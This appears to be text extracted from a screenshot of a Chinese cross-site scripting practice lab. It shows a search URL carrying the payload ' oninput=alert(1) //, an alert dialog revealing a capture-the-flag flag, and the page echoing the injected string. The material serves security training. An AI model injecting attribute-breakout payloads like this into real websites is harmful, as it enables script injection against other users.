 ?keyword=%27+oninput%3Dalert%281%29+%2F%2F&submit=搜索
b-ref-xss-1s.lab.aqlab.cn 显示
flag{zkaq-xssgood-Q0OA}
确定
取消
没有找到和' oninput=alert(1) //相关的结果.
' oninput=alert(1) //
搜索
输入数据的长度:0